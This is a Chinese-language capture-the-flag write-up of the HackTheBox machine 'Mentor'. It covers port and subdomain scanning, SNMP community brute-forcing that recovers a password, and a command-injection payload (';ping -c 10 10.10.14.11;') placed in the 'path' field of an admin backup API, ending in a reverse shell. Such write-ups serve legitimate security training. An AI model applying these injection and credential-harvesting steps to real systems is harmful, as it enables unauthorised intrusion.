一、信息收集

TARGET=10.129.149.118 && nmap -p$(nmap -p- --min-rate=1000 -T4 $TARGET -Pn | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) -sC -sV -Pn -vvv $TARGET -oN nmap_tcp_all.nmap
┌──(root㉿kali)-[/home/kali/Desktop/HTB/Mentor]
└─# cat nmap_tcp_all.nmap
# Nmap 7.93 scan initiated Mon Dec 26 21:52:08 2022 as: nmap -p22,80 -sC -sV -Pn -vvv -oN nmap_tcp_all.nmap 10.129.149.118
Nmap scan report for 10.129.149.118 (10.129.149.118)
Host is up, received user-set (0.18s latency).
Scanned at 2022-12-26 21:52:08 EST for 13s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c73bfc3cf9ceee8b4818d5d1af8ec2bb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO6yWCATcj2UeU/SgSa+wK2fP5ixsrHb6pgufdO378n+BLNiDB6ljwm3U3PPdbdQqGZo1K7Tfsz+ejZj1nV80RY=
| 256 4440084c0ecbd4f18e7eeda85c68a4f7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJjv9f3Jbxj42smHEXcChFPMNh1bqlAFHLi4Nr7w9fdv
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://mentorquotes.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: mentorquotes.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Dec 26 21:52:21 2022 -- 1 IP address (1 host up) scanned in 12.88 seconds
开放了22 和 80 端口,发现域名 mentorquotes.htb
echo "10.129.149.118 mentorquotes.htb" >> /etc/hosts
源码里面也没接口,静态网站
目录扫描
dirsearch -u http://mentorquotes.htb/ -x 403啥都没扫出来

子域名扫描
wfuzz -H "Host: FUZZ.mentorquotes.htb" --hc 302,400 -t 50 -H "User-Agent: luzesec" -c -z file,"/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt" http://mentorquotes.htb/
发现子域名 api.mentorquotes.htb

echo "10.129.149.118 api.mentorquotes.htb" >> /etc/hosts直接访问

尝试爆破目录
ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt -u http://api.mentorquotes.htb/FUZZ -t 50
发现目录有
http://api.mentorquotes.htb/admin
http://api.mentorquotes.htb/docs
http://api.mentorquotes.htb/users
http://api.mentorquotes.htb/quotes
http://api.mentorquotes.htb/server-status二、web渗透
http://api.mentorquotes.htb/admin

http://api.mentorquotes.htb/docs
http://api.mentorquotes.htb/users
http://api.mentorquotes.htb/quotes
http://api.mentorquotes.htb/server-status

突破口应该是根据 http://api.mentorquotes.htb/docs 提供的接口进行测试

网站的拥有者是 james,邮箱地址为 james@mentorquotes.htb
大概分析后,发现功能都需要jwt,所以就直接注册一个

{
"email": "luze@mentorquotes.htb",
"username": "luze",
"password": "123456"
}
{
"email": "luze@mentorquotes.htb",
"username": "luzesec",
"password": "12345678"
}
尝试注册james
{
"email": "luze@mentorquotes.htb",
"username": "james",
"password": "12345678"
}
我去。成功了。。
{
"email": "james@mentorquotes.htb",
"username": "luzesec",
"password": "12345678"
}
获取用户信息的时候,需要验证,那么登陆获取下

尝试登陆,获取jwt

POST /auth/login HTTP/1.1
Host: api.mentorquotes.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://api.mentorquotes.htb/docs
Content-Type: application/json
Origin: http://api.mentorquotes.htb
Content-Length: 94
Connection: close
{
"email": "james@mentorquotes.htb",
"username": "luzesec",
"password": "12345678"
}
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6Imx1emVzZWMiLCJlbWFpbCI6ImphbWVzQG1lbnRvcnF1b3Rlcy5odGIifQ.Zrdegu6RLapVUAAHLjNs-D5DBDS5uOnq_pSMoEXdI6ogetuser的时候带上令牌试试

不对。。换个用户的
注册

登陆

getuser

看来是校验了用户和邮箱。。。
重新信息收集下udp的端口信息
nmap -sU -p- 10.129.149.118 --min-rate 10000


https://book.hacktricks.xyz/network-services-pentesting/pentesting-snmp

对 SNMP 服务使用枚举,看看我们是否可以发现管理员凭据。
https://github.com/SECFORCE/SNMP-Brute/blob/master/snmpbrute.py
python3 snmpbrute.py -t 10.129.149.118
使用“SNMP-Brute”工具,我们在服务上发现了两个名为“Internal”和“Public”的 SNMP 社区。这些社区可能具有可用于访问服务的不同访问控制设置。
snmpwalk -c [社区名称] -v [版本] [IP]
snmpwalk -c internal -v2c 10.129.149.118 > snmp.txt
cat snmp.txt -n | grep "login"
发现 疑似密码 kj23sadkj123as0-d213
登陆成功

getUser

说明jwt没问题,OK试试之前发现的其他功能

发现/check 和 /backup
check功能还未实现

backup get请求失败

backup post请求成功,但是缺少参数

空参数测试

添加参数发现

尝试命令拼接去测试是否可以执行命令,使用ping命令 让目标机器去ping我们
tcpdump -i tun0 icmpPOST /admin/backup HTTP/1.1
Host: api.mentorquotes.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://api.mentorquotes.htb/docs
Connection: close
Content-Type: application/json
Content-Length: 60
{"body":"",
"path":";ping -c 10 10.10.14.11;"
}
可以执行命令,直接反弹shell过来

成功获得shell
